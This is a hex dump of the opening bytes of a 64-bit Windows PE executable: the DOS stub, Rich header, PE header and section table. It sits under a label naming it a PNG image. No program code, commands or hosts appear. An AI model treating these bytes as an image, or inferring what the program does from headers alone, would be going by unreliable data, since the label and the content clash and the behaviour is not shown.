 0x4d 0x5a 0x90 0x0 0x3 0x0 0x0 0x0 0x4 0x0 0x0 0x0 0xff 0xff 0x0 0x0 0xb8 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x40 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0xf8 0x0 0x0
0x0 0xe 0x1f 0xba 0xe 0x0 0xb4 0x9 0xcd 0x21 0xb8 0x1 0x4c 0xcd 0x21 0x54 0x68 0x69
0x73 0x20 0x70 0x72 0x6f 0x67 0x72 0x61 0x6d 0x20 0x63 0x61 0x6e 0x6e 0x6f 0x74 0x20
0x62 0x65 0x20 0x72 0x75 0x6e 0x20 0x69 0x6e 0x20 0x44 0x4f 0x53 0x20 0x6d 0x6f 0x64
0x65 0x2e 0xd 0xd 0xa 0x24 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x14 0xd9 0x54 0x98 0x50 0xb8
0x3a 0xcb 0x50 0xb8 0x3a 0xcb 0x50 0xb8 0x3a 0xcb 0x59 0xc0 0xa9 0xcb 0x7e 0xb8 0x3a 0xcb
0x44 0xd3 0x3e 0xca 0x5a 0xb8 0x3a 0xcb 0x44 0xd3 0x39 0xca 0x53 0xb8 0x3a 0xcb 0x44
0xd3 0x3b 0xca 0x59 0xb8 0x3a 0xcb 0x50 0xb8 0x3b 0xcb 0x7e 0xbd 0x3a 0xcb 0x44 0xd3
0x32 0xca 0x4e 0xb8 0x3a 0xcb 0x44 0xd3 0x3f 0xca 0x71 0xb8 0x3a 0xcb 0x44 0xd3 0xc7
0xcb 0x51 0xb8 0x3a 0xcb 0x44 0xd3 0xc5 0xcb 0x51 0xb8 0x3a 0xcb 0x44 0xd3 0x38 0xca 0x51
0xb8 0x3a 0xcb 0x52 0x69 0x63 0x68 0x50 0xb8 0x3a 0xcb 0x0 0x0 0x0 0x0 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x50 0x45 0x0 0x0 0x64 0x86 0x7 0x0 0xd4 0x80 0x7e 0xf5
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0xf0 0x0 0x22 0x0 0xb 0x2 0xe 0x14 0x0 0x68 0x2 0x0 0x0
0xec 0x0 0x0 0x0 0x0 0x0 0x0 0x30 0x5a 0x2 0x0 0x0 0x10 0x0 0x0 0x0 0x0 0x40 0x1
0x0 0x0 0x0 0x0 0x10 0x0 0x0 0x0 0x2 0x0 0x0 0xa 0x0 0x0 0x0 0xa 0x0 0x0 0x0 0xa 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0xa0 0x3 0x0 0x0 0x4 0x0 0x0 0xd9 0xcc 0x3 0x0 0x2 0x0 0x60 0xc1
0x0 0x0 0x8 0x0 0x0 0x0 0x0 0x0 0x10 0x1 0x0 0x0 0x0 0x0 0x0 0x0 0x10 0x0 0x0
0x0 0x0 0x0 0x10 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x10 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x8 0xf9 0x2 0x0 0x30 0x2 0x0 0x0 0x0 0x80 0x3 0x0 0xd8 0xb 0x0
0x0 0x0 0x50 0x3 0x0 0x18 0x12 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x90 0x3 0x0
0xf0 0x2 0x0 0x0 0x0 0xce 0x2 0x0 0x54 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x28 0x88 0x2 0x0 0x28 0x0 0x0 0x0 0x10 0x87 0x2 0x0 0x18 0x1
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x50 0x88 0x2 0x0 0x28 0x9 0x0 0x0 0x20 0xf2 0x2
0x0 0xe0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x2e
0x74 0x65 0x78 0x74 0x0 0x0 0x0 0x72 0x66 0x2 0x0 0x0 0x10 0x0 0x0 0x0 0x68 0x2 0x0 0x0 0x4
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x20 0x0 0x0 0x60 0x2e 0x72 0x64
0x61 0x74 0x61 0x0 0x0 0x3c 0x9b 0x0 0x0 0x0 0x80 0x2 0x0 0x0 0x9c 0x0 0x0 0x0 0x6c 0x2
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x40 0x0 0x0 0x40 0x2e 0x64 0x61
0x74 0x61 0x0 0x0 0x0 0x8 0x28 0x0 0x0 0x0 0x20 0x3 0x0 0x0 0xe 0x0 0x0 0x0 0x8 0x3 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x40 0x0 0x0 0xc0 0x2e 0x70 0x64 0x61
0x74 0x61 0x0 0x0 0x18 0x12 0x0 0x0 0x0 0x50 0x3 0x0 0x0 0x14 0x0 0x0 0x0 0x16 0x3 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x40 0x0 0x0 0x40 0x2e 0x64 0x69 0x64
0x61 0x74 0x0 0x0 0x78 0x1 0x0 0x0 0x0 0x70 0x3 0x0 0x0 0x2 0x0 0x0 0x0 0x2a 0x3 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x40 0x0 0x0 0xc0 0x2e 0x72 0x73 0x72
0x63 0x0 0x0 0x0 0xd8 0xb 0x0 0x0 0x0 0x80 0x3 0x0 0x0 0xc 0x0 0x0 0x0 0x2c 0x3 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x40 0x0 0x0 0x40 0x2e 0x72 0x65 0x6c 0x6f
0x63 0x0 0x0 0xf0 0x2 0x0 0x0 0x0 0x90 0x3 0x0 0x0 0x4 0x0 0x0 0x0 0x38 0x3 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x40 0x0 0x0 0x42 0x0 0x0 0x0 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0
0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0